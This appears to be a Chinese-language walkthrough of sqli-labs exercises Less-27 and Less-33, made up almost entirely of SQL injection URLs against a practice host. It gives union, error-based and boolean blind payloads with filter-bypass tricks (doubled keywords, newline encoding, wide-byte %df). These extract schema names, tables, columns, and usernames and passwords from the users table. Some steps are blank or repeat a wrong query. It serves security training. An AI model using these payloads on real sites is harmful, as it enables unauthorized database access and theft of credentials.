

1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+(seleseleselectctct%0a+GROUP_CONCAT(table_name)%0a+from%0a+information_schema.tables%0a+where%0a+table_schema%0a+=database())%0a'&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
|  |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+(seleseleselectctct%0a+GROUP_CONCAT(username)%0a+from%0a+users)%0a'&XDEBUG_SESSION_START=PHPSTORM |



报错注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(schema_name)%0a from%0a information_schema.SCHEMATA%0alimit%0a 0,1)))%0aor' |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(table_name)%0a from%0a information_schema.tables%0a where%0a table_schema%0a=database()%0a limit%0a 0,1)))%0aor' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(column_name)%0a from%0a information_schema.columns%0a where%0a table_name%0a='users'%0a limit%0a 0,1)))%0aor' |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-27/?id=%0a-1'and%0aextractvalue(1,concat(0x7e,(selECT%0a group_concat(username,password)%0a from%0a users%0a limit%0a 0,28)))%0aor' |



布尔注入

1. 所有数据库得名称

|  |
| --- |
| www.sqli.com/Less-27/?id=1'%0aand %0a(ord((%0a sElEct %0asubstr((sElEct %0aschema_name %0afrom %0ainformation_schema.schemata %0alimit %0a0,1),1,1)  )))%0a = 105%0a or' |



1. Security数据库拥有得表名

|  |
| --- |
| www.sqli.com/Less-27/?id=1'%0aand %0a(ord((%0a sElEct %0asubstr((sElEct %0atable_name %0afrom %0ainformation_schema.tables%0a where%0a table_schema%0a =%0adatabase() %0alimit %0a0,1),1,1)  )))%0a >97%0a or' |



1. security 数据库,users表中的所有字段

|  |
| --- |
| www.sqli.com/Less-27/?id=1'%0aand %0a(ord((%0a sElEct %0asubstr((sElEct %0acolumn_name %0afrom %0ainformation_schema.columns%0a where%0a table_name%0a =%0a'users' %0alimit %0a0,1),1,1)  )))%0a > 97%0a or' |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| www.sqli.com/Less-27/?id=1'%0aand %0a(ord((%0a sElEct %0asubstr((sElEct %0ausername %0afrom %0ausers %0alimit %0a0,1),1,1)  )))%0a < 97%0a or' |



Less-33

联合查询

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(schema_name) from information_schema.schemata limit 0,1) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(table_name) from information_schema.tables where table_schema = database() limit 3,1) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(column_name) from information_schema.columns where table_name = 0x75736572 limit 2,1) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' union select 1,2,( select concat(column_name) from information_schema.columns where table_name = 0x75736572 limit 2,1) -- %20&XDEBUG_SESSION_START=PHPSTORM |

报错注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(schema_name) from information_schema.schemata limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. Security数据库拥有得表名

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database() limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security 数据库,users表中的所有字段

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name = 0x7573657273  limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM |



1. security数据库users表中的第一行数据的结果

|  |
| --- |
| http://www.sqli.com/Less-33/?id=-1%df' and extractvalue(1,concat(0x7e,(select group_concat(username) from users  limit 0,28 ))) -- %20&XDEBUG_SESSION_START=PHPSTORM |



布尔注入

1. 所有数据库得名称

|  |
| --- |
| http://www.sqli.com/Less-33/?id=1%df' and ord(( select SUBSTR(((select concat(schema_name ) from information_schema.schemata limit 0,1)),1,1))) = 105 -- %20&XDEBUG_SESSION_START=PHPSTORM |

